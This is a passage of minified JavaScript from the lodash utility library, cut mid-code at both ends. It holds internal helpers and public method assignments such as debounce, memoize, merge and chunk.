u=a<3&&o[0]!==c&&o[a-1]!==c?[]:xn(o,c);return(a-=u.length)<n?_s(e,t,fs,s.placeholder,i,o,u,i,i,n-a):Ft(this&&this!==qt&&this instanceof s?r:e,this,o)}}(e,t,u):t!=_&&t!=(v|_)||s.length?fs.apply(i,C):function(e,t,n,i){var r=t&v,s=us(e);return function t(){for(var a=-1,o=arguments.length,l=-1,c=i.length,u=Xe(c+o),d=this&&this!==qt&&this instanceof t?s:e;++l<c;)u[l]=i[l];for(;o--;)u[l++]=arguments[++a];return Ft(d,r?n:this,u)}}(e,t,n,r);else var x=function(e,t,n){var i=t&v,r=us(e);return function t(){return(this&&this!==qt&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,n);return sa((k?Sr:na)(x,C),e,t)}function Cs(e,t,n,r){return e===i||fo(e,ot[n])&&!ut.call(r,n)?t:e}function xs(e,t,n,r,s,a){return So(e)&&So(t)&&(a.set(t,e),vr(e,t,i,xs,a),a.delete(t)),e}function Ss(e){return qo(e)?i:e}function Ts(e,t,n,r,s,a){var o=n&f,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var u=a.get(e);if(u&&a.get(t))return u==t;var d=-1,p=!0,v=n&h?new bi:i;for(a.set(e,t),a.set(t,e);++d<l;){var m=e[d],g=t[d];if(r)var $=o?r(g,m,d,t,e,a):r(m,g,d,e,t,a);if($!==i){if($)continue;p=!1;break}if(v){if(!tn(t,function(e,t){if(!gn(v,t)&&(m===e||s(m,e,n,r,a)))return v.push(t)})){p=!1;break}}else if(m!==g&&!s(m,g,n,r,a)){p=!1;break}}return a.delete(e),a.delete(t),p}function Es(e){return ra(Js(e,i,ga),e+"")}function As(e){return Yi(e,rl,Ns)}function qs(e){return Yi(e,sl,Us)}var Ls=ii?function(e){return ii.get(e)}:Ol;function Rs(e){for(var t=e.name+"",n=ri[t],i=ut.call(ri,t)?n.length:0;i--;){var r=n[i],s=r.func;if(null==s||s==e)return r.name}return t}function Is(e){return(ut.call(fi,"placeholder")?fi:e).placeholder}function Os(){var e=fi.iteratee||ql;return e=e===ql?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Ps(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function zs(e){for(var t=rl(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Ys(r)]}return t}function Ds(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return or(n)?n:i}var Ns=Un?function(e){return null==e?[]:(e=tt(e),Gt(Un(e),function(t){return Ot.call(e,t)}))}:Vl,Us=Un?function(e){for(var t=[];e;)Zt(t,Ns(e)),e=Lt(e);return t}:Vl,Ms=Zi;function Vs(e,t,n){for(var i=-1,r=(t=Hr(t,e)).length,s=!1;++i<r;){var a=ca(t[i]);if(!(s=null!=e&&n(e,a)))break;e=e[a]}return s||++i!=r?s:!!(r=null==e?0:e.length)&&xo(r)&&Ws(a,r)&&(go(e)||mo(e))}function Fs(e){return"function"!=typeof e.constructor||Xs(e)?{}:hi(Lt(e))}function Bs(e){return go(e)||mo(e)||!!(nn&&e&&e[nn])}function Ws(e,t){var n=typeof e;return!!(t=null==t?L:t)&&("number"==n||"symbol"!=n&&He.test(e))&&e>-1&&e%1==0&&e<t}function Hs(e,t,n){if(!So(n))return!1;var i=typeof t;return!!("number"==i?wo(n)&&Ws(t,n.length):"string"==i&&t in n)&&fo(n[t],e)}function Ks(e,t){if(go(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Oo(e))||Te.test(e)||!Se.test(e)||null!=t&&e in tt(t)}function Gs(e){var t=Rs(e),n=fi[t];if("function"!=typeof n||!(t in gi.prototype))return!1;if(e===n)return!0;var i=Ls(n);return!!i&&e===i[0]}(Yn&&Ms(new Yn(new ArrayBuffer(1)))!=oe||Zn&&Ms(new Zn)!=G||Jn&&"[object Promise]"!=Ms(Jn.resolve())||ei&&Ms(new ei)!=ee||ti&&Ms(new ti)!=re)&&(Ms=function(e){var t=Zi(e),n=t==Y?e.constructor:i,r=n?ua(n):"";if(r)switch(r){case si:return oe;case ai:return G;case oi:return"[object Promise]";case li:return ee;case ci:return re}return t});var Qs=lt?ko:Fl;function Xs(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ot)}function Ys(e){return e==e&&!So(e)}function Zs(e,t){return function(n){return null!=n&&n[e]===t&&(t!==i||e in tt(n))}}function Js(e,t,n){return t=Wn(t===i?e.length-1:t,0),function(){for(var i=arguments,r=-1,s=Wn(i.length-t,0),a=Xe(s);++r<s;)a[r]=i[t+r];r=-1;for(var o=Xe(t+1);++r<t;)o[r]=i[r];return o[t]=n(a),Ft(e,this,o)}}function ea(e,t){return t.length<2?e:Xi(e,Ar(t,0,-1))}function ta(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var na=aa(Sr),ia=zn||function(e,t){return qt.setTimeout(e,t)},ra=aa(Tr);function sa(e,t,n){var i=t+"";return ra(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Oe,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return Wt(D,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Pe);return t?t[1].split(ze):[]}(i),n)))}function aa(e){var t=0,n=0;return function(){var r=Kn(),s=T-(r-n);if(n=r,s>0){if(++t>=S)return arguments[0]}else t=0;return e.apply(i,arguments)}}function oa(e,t){var n=-1,r=e.length,s=r-1;for(t=t===i?r:t;++n<t;){var a=br(n,s),o=e[a];e[a]=e[n],e[n]=o}return e.length=t,e}var la=function(e){var t=ao(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,r){t.push(i?r.replace(Ne,"$1"):n||e)}),t});function ca(e){if("string"==typeof e||Oo(e))return e;var t=e+"";return"0"==t&&1/e==-q?"-0":t}function ua(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function da(e){if(e instanceof gi)return e.clone();var t=new mi(e.__wrapped__,e.__chain__);return t.__actions__=ns(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var pa=jr(function(e,t){return _o(e)?Di(e,Bi(t,1,_o,!0)):[]}),fa=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),Os(n,2)):[]}),ha=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),i,n):[]});function va(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Mo(n);return r<0&&(r=Wn(i+r,0)),sn(e,Os(t,3),r)}function ma(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r-1;return n!==i&&(s=Mo(n),s=n<0?Wn(r+s,0):Hn(s,r-1)),sn(e,Os(t,3),s,!0)}function ga(e){return null!=e&&e.length?Bi(e,1):[]}function $a(e){return e&&e.length?e[0]:i}var wa=jr(function(e){var t=Yt(e,Br);return t.length&&t[0]===e[0]?nr(t):[]}),_a=jr(function(e){var t=ya(e),n=Yt(e,Br);return t===ya(n)?t=i:n.pop(),n.length&&n[0]===e[0]?nr(n,Os(t,2)):[]}),ba=jr(function(e){var t=ya(e),n=Yt(e,Br);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?nr(n,i,t):[]});function ya(e){var t=null==e?0:e.length;return t?e[t-1]:i}var ja=jr(ka);function ka(e,t){return e&&e.length&&t&&t.length?wr(e,t):e}var Ca=Es(function(e,t){var n=null==e?0:e.length,i=Ri(e,t);return _r(e,Yt(t,function(e){return Ws(e,n)?+e:e}).sort(Jr)),i});function xa(e){return null==e?e:Xn.call(e)}var Sa=jr(function(e){return zr(Bi(e,1,_o,!0))}),Ta=jr(function(e){var t=ya(e);return _o(t)&&(t=i),zr(Bi(e,1,_o,!0),Os(t,2))}),Ea=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,zr(Bi(e,1,_o,!0),i,t)});function Aa(e){if(!e||!e.length)return[];var t=0;return e=Gt(e,function(e){if(_o(e))return t=Wn(e.length,t),!0}),hn(t,function(t){return Yt(e,un(t))})}function qa(e,t){if(!e||!e.length)return[];var n=Aa(e);return null==t?n:Yt(n,function(e){return Ft(t,i,e)})}var La=jr(function(e,t){return _o(e)?Di(e,t):[]}),Ra=jr(function(e){return Vr(Gt(e,_o))}),Ia=jr(function(e){var t=ya(e);return _o(t)&&(t=i),Vr(Gt(e,_o),Os(t,2))}),Oa=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,Vr(Gt(e,_o),i,t)}),Pa=jr(Aa);var za=jr(function(e){var t=e.length,n=t>1?e[t-1]:i;return qa(e,n="function"==typeof n?(e.pop(),n):i)});function Da(e){var t=fi(e);return t.__chain__=!0,t}function Na(e,t){return t(e)}var Ua=Es(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,s=function(t){return Ri(t,e)};return!(t>1||this.__actions__.length)&&r instanceof gi&&Ws(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:Na,args:[s],thisArg:i}),new mi(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(s)});var Ma=rs(function(e,t,n){ut.call(e,n)?++e[n]:Li(e,n,1)});var Va=ds(va),Fa=ds(ma);function Ba(e,t){return(go(e)?Wt:Ni)(e,Os(t,3))}function Wa(e,t){return(go(e)?Ht:Ui)(e,Os(t,3))}var Ha=rs(function(e,t,n){ut.call(e,n)?e[n].push(t):Li(e,n,[t])});var Ka=jr(function(e,t,n){var i=-1,r="function"==typeof t,s=wo(e)?Xe(e.length):[];return Ni(e,function(e){s[++i]=r?Ft(t,e,n):ir(e,t,n)}),s}),Ga=rs(function(e,t,n){Li(e,n,t)});function Qa(e,t){return(go(e)?Yt:pr)(e,Os(t,3))}var Xa=rs(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Ya=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Hs(e,t[0],t[1])?t=[]:n>2&&Hs(t[0],t[1],t[2])&&(t=[t[0]]),gr(e,Bi(t,1),[])}),Za=Pn||function(){return qt.Date.now()};function Ja(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,ks(e,y,i,i,i,i,t)}function eo(e,t){var n;if("function"!=typeof t)throw new rt(a);return e=Mo(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var to=jr(function(e,t,n){var i=v;if(n.length){var r=xn(n,Is(to));i|=_}return ks(e,i,t,n,r)}),no=jr(function(e,t,n){var i=v|m;if(n.length){var r=xn(n,Is(no));i|=_}return ks(t,i,e,n,r)});function io(e,t,n){var r,s,o,l,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof e)throw new rt(a);function v(t){var n=r,a=s;return r=s=i,d=t,l=e.apply(a,n)}function m(e){var n=e-u;return u===i||n>=t||n<0||f&&e-d>=o}function g(){var e=Za();if(m(e))return $(e);c=ia(g,function(e){var n=t-(e-u);return f?Hn(n,o-(e-d)):n}(e))}function $(e){return c=i,h&&r?v(e):(r=s=i,l)}function w(){var e=Za(),n=m(e);if(r=arguments,s=this,u=e,n){if(c===i)return function(e){return d=e,c=ia(g,t),p?v(e):l}(u);if(f)return Qr(c),c=ia(g,t),v(u)}return c===i&&(c=ia(g,t)),l}return t=Fo(t)||0,So(n)&&(p=!!n.leading,o=(f="maxWait"in n)?Wn(Fo(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),w.cancel=function(){c!==i&&Qr(c),d=0,r=u=s=c=i},w.flush=function(){return c===i?l:$(Za())},w}var ro=jr(function(e,t){return zi(e,1,t)}),so=jr(function(e,t,n){return zi(e,Fo(t)||0,n)});function ao(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(a);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],s=n.cache;if(s.has(r))return s.get(r);var a=e.apply(this,i);return n.cache=s.set(r,a)||s,a};return n.cache=new(ao.Cache||_i),n}function oo(e){if("function"!=typeof e)throw new rt(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}ao.Cache=_i;var lo=Kr(function(e,t){var n=(t=1==t.length&&go(t[0])?Yt(t[0],vn(Os())):Yt(Bi(t,1),vn(Os()))).length;return jr(function(i){for(var r=-1,s=Hn(i.length,n);++r<s;)i[r]=t[r].call(this,i[r]);return Ft(e,this,i)})}),co=jr(function(e,t){var n=xn(t,Is(co));return ks(e,_,i,t,n)}),uo=jr(function(e,t){var n=xn(t,Is(uo));return ks(e,b,i,t,n)}),po=Es(function(e,t){return ks(e,j,i,i,i,t)});function fo(e,t){return e===t||e!=e&&t!=t}var ho=ws(Ji),vo=ws(function(e,t){return e>=t}),mo=rr(function(){return arguments}())?rr:function(e){return To(e)&&ut.call(e,"callee")&&!Ot.call(e,"callee")},go=Xe.isArray,$o=zt?vn(zt):function(e){return To(e)&&Zi(e)==ae};function wo(e){return null!=e&&xo(e.length)&&!ko(e)}function _o(e){return To(e)&&wo(e)}var bo=Mn||Fl,yo=Dt?vn(Dt):function(e){return To(e)&&Zi(e)==F};function jo(e){if(!To(e))return!1;var t=Zi(e);return t==W||t==B||"string"==typeof e.message&&"string"==typeof e.name&&!qo(e)}function ko(e){if(!So(e))return!1;var t=Zi(e);return t==H||t==K||t==M||t==Z}function Co(e){return"number"==typeof e&&e==Mo(e)}function xo(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=L}function So(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function To(e){return null!=e&&"object"==typeof e}var Eo=Nt?vn(Nt):function(e){return To(e)&&Ms(e)==G};function Ao(e){return"number"==typeof e||To(e)&&Zi(e)==Q}function qo(e){if(!To(e)||Zi(e)!=Y)return!1;var t=Lt(e);if(null===t)return!0;var n=ut.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ct.call(n)==ht}var Lo=Ut?vn(Ut):function(e){return To(e)&&Zi(e)==J};var Ro=Mt?vn(Mt):function(e){return To(e)&&Ms(e)==ee};function Io(e){return"string"==typeof e||!go(e)&&To(e)&&Zi(e)==te}function Oo(e){return"symbol"==typeof e||To(e)&&Zi(e)==ne}var Po=Vt?vn(Vt):function(e){return To(e)&&xo(e.length)&&!!kt[Zi(e)]};var zo=ws(dr),Do=ws(function(e,t){return e<=t});function No(e){if(!e)return[];if(wo(e))return Io(e)?An(e):ns(e);if(dn&&e[dn])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[dn]());var t=Ms(e);return(t==G?kn:t==ee?Sn:fl)(e)}function Uo(e){return e?(e=Fo(e))===q||e===-q?(e<0?-1:1)*R:e==e?e:0:0===e?e:0}function Mo(e){var t=Uo(e),n=t%1;return t==t?n?t-n:t:0}function Vo(e){return e?Ii(Mo(e),0,O):0}function Fo(e){if("number"==typeof e)return e;if(Oo(e))return I;if(So(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=So(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Le,"");var n=Fe.test(e);return n||We.test(e)?Tt(e.slice(2),n?2:8):Ve.test(e)?I:+e}function Bo(e){return is(e,sl(e))}function Wo(e){return null==e?"":Pr(e)}var Ho=ss(function(e,t){if(Xs(t)||wo(t))is(t,rl(t),e);else for(var n in t)ut.call(t,n)&&Ti(e,n,t[n])}),Ko=ss(function(e,t){is(t,sl(t),e)}),Go=ss(function(e,t,n,i){is(t,sl(t),e,i)}),Qo=ss(function(e,t,n,i){is(t,rl(t),e,i)}),Xo=Es(Ri);var Yo=jr(function(e,t){e=tt(e);var n=-1,r=t.length,s=r>2?t[2]:i;for(s&&Hs(t[0],t[1],s)&&(r=1);++n<r;)for(var a=t[n],o=sl(a),l=-1,c=o.length;++l<c;){var u=o[l],d=e[u];(d===i||fo(d,ot[u])&&!ut.call(e,u))&&(e[u]=a[u])}return e}),Zo=jr(function(e){return e.push(i,xs),Ft(ol,i,e)});function Jo(e,t,n){var r=null==e?i:Xi(e,t);return r===i?n:r}function el(e,t){return null!=e&&Vs(e,t,tr)}var tl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},Sl(Al)),nl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),ut.call(e,t)?e[t].push(n):e[t]=[n]},Os),il=jr(ir);function rl(e){return wo(e)?ji(e):cr(e)}function sl(e){return wo(e)?ji(e,!0):ur(e)}var al=ss(function(e,t,n){vr(e,t,n)}),ol=ss(function(e,t,n,i){vr(e,t,n,i)}),ll=Es(function(e,t){var n={};if(null==e)return n;var i=!1;t=Yt(t,function(t){return t=Hr(t,e),i||(i=t.length>1),t}),is(e,qs(e),n),i&&(n=Oi(n,u|d|p,Ss));for(var r=t.length;r--;)Dr(n,t[r]);return n});var cl=Es(function(e,t){return null==e?{}:function(e,t){return $r(e,t,function(t,n){return el(e,n)})}(e,t)});function ul(e,t){if(null==e)return{};var n=Yt(qs(e),function(e){return[e]});return t=Os(t),$r(e,n,function(e,n){return t(e,n[0])})}var dl=js(rl),pl=js(sl);function fl(e){return null==e?[]:mn(e,rl(e))}var hl=cs(function(e,t,n){return t=t.toLowerCase(),e+(n?vl(t):t)});function vl(e){return jl(Wo(e).toLowerCase())}function ml(e){return(e=Wo(e))&&e.replace(Ke,_n).replace(gt,"")}var gl=cs(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$l=cs(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),wl=ls("toLowerCase");var _l=cs(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var bl=cs(function(e,t,n){return e+(n?" ":"")+jl(t)});var yl=cs(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),jl=ls("toUpperCase");function kl(e,t,n){return e=Wo(e),(t=n?i:t)===i?function(e){return bt.test(e)}(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.match(De)||[]}(e):e.match(t)||[]}var Cl=jr(function(e,t){try{return Ft(e,i,t)}catch(e){return jo(e)?e:new Ze(e)}}),xl=Es(function(e,t){return Wt(t,function(t){t=ca(t),Li(e,t,to(e[t],e))}),e});function Sl(e){return function(){return e}}var Tl=ps(),El=ps(!0);function Al(e){return e}function ql(e){return lr("function"==typeof e?e:Oi(e,u))}var Ll=jr(function(e,t){return function(n){return ir(n,e,t)}}),Rl=jr(function(e,t){return function(n){return ir(e,n,t)}});function Il(e,t,n){var i=rl(t),r=Qi(t,i);null!=n||So(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Qi(t,rl(t)));var s=!(So(n)&&"chain"in n&&!n.chain),a=ko(e);return Wt(r,function(n){var i=t[n];e[n]=i,a&&(e.prototype[n]=function(){var t=this.__chain__;if(s||t){var n=e(this.__wrapped__);return(n.__actions__=ns(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,Zt([this.value()],arguments))})}),e}function Ol(){}var Pl=ms(Yt),zl=ms(Kt),Dl=ms(tn);function Nl(e){return Ks(e)?un(ca(e)):function(e){return function(t){return Xi(t,e)}}(e)}var Ul=$s(),Ml=$s(!0);function Vl(){return[]}function Fl(){return!1}var Bl=vs(function(e,t){return e+t},0),Wl=bs("ceil"),Hl=vs(function(e,t){return e/t},1),Kl=bs("floor");var Gl,Ql=vs(function(e,t){return e*t},1),Xl=bs("round"),Yl=vs(function(e,t){return e-t},0);return fi.after=function(e,t){if("function"!=typeof t)throw new rt(a);return e=Mo(e),function(){if(--e<1)return t.apply(this,arguments)}},fi.ary=Ja,fi.assign=Ho,fi.assignIn=Ko,fi.assignInWith=Go,fi.assignWith=Qo,fi.at=Xo,fi.before=eo,fi.bind=to,fi.bindAll=xl,fi.bindKey=no,fi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return go(e)?e:[e]},fi.chain=Da,fi.chunk=function(e,t,n){t=(n?Hs(e,t,n):t===i)?1:Wn(Mo(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var s=0,a=0,o=Xe(Dn(r/t));s<r;)o[a++]=Ar(e,s,s+=t);return o},fi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var s=e[t];s&&(r[i++]=s)}return r},fi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Xe(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Zt(go(n)?ns(n):[n],Bi(t,1))},fi.cond=function(e){var t=null==e?0:e.length,n=Os();return e=t?Yt(e,function(e){if("function"!=typeof e[1])throw new rt(a);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Ft(r[0],this,n))return Ft(r[1],this,n)}})},fi.conforms=function(e){return function(e){var t=rl(e);return function(n){return Pi(n,e,t)}}(Oi(e,u))},fi.constant=Sl,fi.countBy=Ma,fi.create=function(e,t){var n=hi(e);return null==t?n:qi(n,t)},fi.curry=function e(t,n,r){var s=ks(t,$,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.curryRight=function e(t,n,r){var s=ks(t,w,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.debounce=io,fi.defaults=Yo,fi.defaultsDeep=Zo,fi.defer=ro,fi.delay=so,fi.difference=pa,fi.differenceBy=fa,fi.differenceWith=ha,fi.drop=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=n||t===i?1:Mo(t))<0?0:t,r):[]},fi.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,0,(t=r-(t=n||t===i?1:Mo(t)))<0?0:t):[]},fi.dropRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0,!0):[]},fi.dropWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0):[]},fi.fill=function(e,t,n,r){var s=null==e?0:e.length;return s?(n&&"number"!=typeof n&&Hs(e,t,n)&&(n=0,r=s),function(e,t,n,r){var s=e.length;for((n=Mo(n))<0&&(n=-n>s?0:s+n),(r=r===i||r>s?s:Mo(r))<0&&(r+=s),r=n>r?0:Vo(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},fi.filter=function(e,t){return(go(e)?Gt:Fi)(e,Os(t,3))},fi.flatMap=function(e,t){return Bi(Qa(e,t),1)},fi.flatMapDeep=function(e,t){return Bi(Qa(e,t),q)},fi.flatMapDepth=function(e,t,n){return n=n===i?1:Mo(n),Bi(Qa(e,t),n)},fi.flatten=ga,fi.flattenDeep=function(e){return null!=e&&e.length?Bi(e,q):[]},fi.flattenDepth=function(e,t){return null!=e&&e.length?Bi(e,t=t===i?1:Mo(t)):[]},fi.flip=function(e){return ks(e,k)},fi.flow=Tl,fi.flowRight=El,fi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},fi.functions=function(e){return null==e?[]:Qi(e,rl(e))},fi.functionsIn=function(e){return null==e?[]:Qi(e,sl(e))},fi.groupBy=Ha,fi.initial=function(e){return null!=e&&e.length?Ar(e,0,-1):[]},fi.intersection=wa,fi.intersectionBy=_a,fi.intersectionWith=ba,fi.invert=tl,fi.invertBy=nl,fi.invokeMap=Ka,fi.iteratee=ql,fi.keyBy=Ga,fi.keys=rl,fi.keysIn=sl,fi.map=Qa,fi.mapKeys=function(e,t){var n={};return t=Os(t,3),Ki(e,function(e,i,r){Li(n,t(e,i,r),e)}),n},fi.mapValues=function(e,t){var n={};return t=Os(t,3),Ki(e,function(e,i,r){Li(n,i,t(e,i,r))}),n},fi.matches=function(e){return fr(Oi(e,u))},fi.matchesProperty=function(e,t){return hr(e,Oi(t,u))},fi.memoize=ao,fi.merge=al,fi.mergeWith=ol,fi.method=Ll,fi.methodOf=Rl,fi.mixin=Il,fi.negate=oo,fi.nthArg=function(e){return e=Mo(e),jr(function(t){return mr(t,e)})},fi.omit=ll,fi.omitBy=function(e,t){return ul(e,oo(Os(t)))},fi.once=function(e){return eo(2,e)},fi.orderBy=function(e,t,n,r){return null==e?[]:(go(t)||(t=null==t?[]:[t]),go(n=r?i:n)||(n=null==n?[]:[n]),gr(e,t,n))},fi.over=Pl,fi.overArgs=lo,fi.overEvery=zl,fi.overSome=Dl,fi.partial=co,fi.partialRight=uo,fi.partition=Xa,fi.pick=cl,fi.pickBy=ul,fi.property=Nl,fi.propertyOf=function(e){return function(t){return null==e?i:Xi(e,t)}},fi.pull=ja,fi.pullAll=ka,fi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,Os(n,2)):e},fi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,i,n):e},fi.pullAt=Ca,fi.range=Ul,fi.rangeRight=Ml,fi.rearg=po,fi.reject=function(e,t){return(go(e)?Gt:Fi)(e,oo(Os(t,3)))},fi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],s=e.length;for(t=Os(t,3);++i<s;){var a=e[i];t(a,i,e)&&(n.push(a),r.push(i))}return _r(e,r),n},fi.rest=function(e,t){if("function"!=typeof e)throw new rt(a);return jr(e,t=t===i?t:Mo(t))},fi.reverse=xa,fi.sampleSize=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Mo(t),(go(e)?Ci:Cr)(e,t)},fi.set=function(e,t,n){return null==e?e:xr(e,t,n)},fi.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:xr(e,t,n,r)},fi.shuffle=function(e){return(go(e)?xi:Er)(e)},fi.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Hs(e,t,n)?(t=0,n=r):(t=null==t?0:Mo(t),n=n===i?r:Mo(n)),Ar(e,t,n)):[]},fi.sortBy=Ya,fi.sortedUniq=function(e){return e&&e.length?Ir(e):[]},fi.sortedUniqBy=function(e,t){return e&&e.length?Ir(e,Os(t,2)):[]},fi.split=function(e,t,n){return n&&"number"!=typeof n&&Hs(e,t,n)&&(t=n=i),(n=n===i?O:n>>>0)?(e=Wo(e))&&("string"==typeof t||null!=t&&!Lo(t))&&!(t=Pr(t))&&jn(e)?Gr(An(e),0,n):e.split(t,n):[]},fi.spread=function(e,t){if("function"!=typeof e)throw new rt(a);return t=null==t?0:Wn(Mo(t),0),jr(function(n){var i=n[t],r=Gr(n,0,t);return i&&Zt(r,i),Ft(e,this,r)})},fi.tail=function(e){var t=null==e?0:e.length;return t?Ar(e,1,t):[]},fi.take=function(e,t,n){return e&&e.length?Ar(e,0,(t=n||t===i?1:Mo(t))<0?0:t):[]},fi.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=r-(t=n||t===i?1:Mo(t)))<0?0:t,r):[]},fi.takeRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!1,!0):[]},fi.takeWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3)):[]},fi.tap=function(e,t){return t(e),e},fi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new rt(a);return So(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),io(e,t,{leading:i,maxWait:t,trailing:r})},fi.thru=Na,fi.toArray=No,fi.toPairs=dl,fi.toPairsIn=pl,fi.toPath=function(e){return go(e)?Yt(e,ca):Oo(e)?[e]:ns(la(Wo(e)))},fi.toPlainObject=Bo,fi.transform=function(e,t,n){var i=go(e),r=i||bo(e)||Po(e);if(t=Os(t,4),null==n){var s=e&&e.constructor;n=r?i?new s:[]:So(e)&&ko(s)?hi(Lt(e)):{}}return(r?Wt:Ki)(e,function(e,i,r){return t(n,e,i,r)}),n},fi.unary=function(e){return Ja(e,1)},fi.union=Sa,fi.unionBy=Ta,fi.unionWith=Ea,fi.uniq=function(e){return e&&e.length?zr(e):[]},fi.uniqBy=function(e,t){return e&&e.length?zr(e,Os(t,2)):[]},fi.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?zr(e,i,t):[]},fi.unset=function(e,t){return null==e||Dr(e,t)},fi.unzip=Aa,fi.unzipWith=qa,fi.update=function(e,t,n){return null==e?e:Nr(e,t,Wr(n))},fi.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:Nr(e,t,Wr(n),r)},fi.values=fl,fi.valuesIn=function(e){return null==e?[]:mn(e,sl(e))},fi.without=La,fi.words=kl,fi.wrap=function(e,t){return co(Wr(t),e)},fi.xor=Ra,fi.xorBy=Ia,fi.xorWith=Oa,fi.zip=Pa,fi.zipObject=function(e,t){return Fr(e||[],t||[],Ti)},fi.zipObjectDeep=function(e,t){return Fr(e||[],t||[],xr)},fi.zipWith=za,fi.entries=dl,fi.entriesIn=pl,fi.extend=Ko,fi.extendWith=Go,Il(fi,fi),fi.add=Bl,fi.attempt=Cl,fi.camelCase=hl,fi.capitalize=vl,fi.ceil=Wl,fi.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=Fo(n))==n?n:0),t!==i&&(t=(t=Fo(t))==t?t:0),Ii(Fo(e),t,n)},fi.clone=function(e){return Oi(e,p)},fi.cloneDeep=function(e){return Oi(e,u|p)},fi.cloneDeepWith=function(e,t){return Oi(e,u|p,t="function"==typeof t?t:i)},fi.cloneWith=function(e,t){return 